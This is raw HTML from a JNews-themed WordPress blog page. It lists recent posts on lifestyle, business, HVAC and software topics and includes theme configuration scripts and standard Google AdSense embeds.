                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6929a49114c6d = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6929a49143b26   " data-unique="jnews_module_31758_2_6929a49143b26">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/review-sellermotor-highly-useful-amazon-fba-tool-boost-sales/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="219" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="My Review of SellerMotor – A Highly Useful Amazon FBA Tool to boost sales" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor-300x188.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor-768x480.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor-1024x640.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor-810x506.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/seller-motor-1140x713.jpg 1140w" data-sizes="auto" data-expand="700" title="My Review of SellerMotor – A Highly Useful Amazon FBA Tool to boost sales 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/review-sellermotor-highly-useful-amazon-fba-tool-boost-sales/">My Review of SellerMotor – A Highly Useful Amazon FBA Tool to boost sales</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/review-sellermotor-highly-useful-amazon-fba-tool-boost-sales/"><i class="fa fa-clock-o"></i> February 19, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/review-sellermotor-highly-useful-amazon-fba-tool-boost-sales/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Being a business myself, or say more of an online entrepreneur I see things being changed more than they ever...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-help-kids-complete-a-family-tree/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="235" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Help Kids Complete a Family Tree" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6.jpeg 1356w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6-300x201.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6-1024x687.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6-768x515.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6-810x544.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-6-1140x765.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to Help Kids Complete a Family Tree 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-help-kids-complete-a-family-tree/">How to Help Kids Complete a Family Tree</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-help-kids-complete-a-family-tree/"><i class="fa fa-clock-o"></i> January 4, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-help-kids-complete-a-family-tree/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Family Search is a genealogical website belonging to the Church of the Latter-Day Saints. The Mormons believe that baptizing the...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/a-better-night-sleep-can-lead-to-better-health/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Better Night Sleep Can Lead To Better Health" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Depositphotos_3737986_l-2015-1024x682-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Depositphotos_3737986_l-2015-1024x682-1.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Depositphotos_3737986_l-2015-1024x682-1-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Depositphotos_3737986_l-2015-1024x682-1-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Depositphotos_3737986_l-2015-1024x682-1-810x539.jpg 810w" data-sizes="auto" data-expand="700" title="A Better Night Sleep Can Lead To Better Health 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/a-better-night-sleep-can-lead-to-better-health/">A Better Night Sleep Can Lead To Better Health</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-better-night-sleep-can-lead-to-better-health/"><i class="fa fa-clock-o"></i> January 11, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/a-better-night-sleep-can-lead-to-better-health/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Your entire body needs sleep for proper functioning and recovery. Lack of sufficient sleep does pose a danger to your...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6929a49143b26 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35967,13351,32997,18398,37256,6124,6449,31387,11426,15690","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6929a4915d767   " data-unique="jnews_module_31758_3_6929a4915d767">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/">Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Silent Branding Mistakes That Kill Business Momentum" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="7 Silent Branding Mistakes That Kill Business Momentum 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/">7 Silent Branding Mistakes That Kill Business Momentum</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/" ><i class="fa fa-clock-o"></i> August 27, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6929a4915d767 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35967,13351,32997,18398,37256,6124,6449,31387,11426,15690,12920,20068,18103","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6929a49174fc6   " data-unique="jnews_module_31758_4_6929a49174fc6">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6929a49174fc6 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35967,13351,32997,18398,37256,6124,6449,31387,11426,15690,12920,20068,18103,39437,39429,39419","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6929a49178449   " data-unique="jnews_module_31758_5_6929a49178449">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/dumpster-rental-know-the-basics-before-you-rent-a-dumpster/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="342" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dumpster Rental &#8211; Know the Basics before You Rent a Dumpster" sizes="(max-width: 342px) 100vw, 342px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/feature-image.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/feature-image.jpg 925w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/feature-image-300x158.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/feature-image-768x404.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/feature-image-810x426.png 810w" data-sizes="auto" data-expand="700" title="Dumpster Rental - Know the Basics before You Rent a Dumpster 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/dumpster-rental-know-the-basics-before-you-rent-a-dumpster/">Dumpster Rental &#8211; Know the Basics before You Rent a Dumpster</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/dumpster-rental-know-the-basics-before-you-rent-a-dumpster/" ><i class="fa fa-clock-o"></i> July 29, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/pushbullet-for-pc-chrome-windows/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="pushbullet for pc/chrome/windows 7,8,10" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pushbullet-for-pc-chrome.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pushbullet-for-pc-chrome.jpg 579w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pushbullet-for-pc-chrome-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Pushbullet for PC/Chrome/Windows 7,8,10 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/apps-for-pc/" class="category-apps-for-pc">Apps for PC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/pushbullet-for-pc-chrome-windows/">Pushbullet for PC/Chrome/Windows 7,8,10</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/pushbullet-for-pc-chrome-windows/" ><i class="fa fa-clock-o"></i> July 3, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6929a49178449 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35967,13351,32997,18398,37256,6124,6449,31387,11426,15690,12920,20068,18103,39437,39429,39419","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6929a491a4b00  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
